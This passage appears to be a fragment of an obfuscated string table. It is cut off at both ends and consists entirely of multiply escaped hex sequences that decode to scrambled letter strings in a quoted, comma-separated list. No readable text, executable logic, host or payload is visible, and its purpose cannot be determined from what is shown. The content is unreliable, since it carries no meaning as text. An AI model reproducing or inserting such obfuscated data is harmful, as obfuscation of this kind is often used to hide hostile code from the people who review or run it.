x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5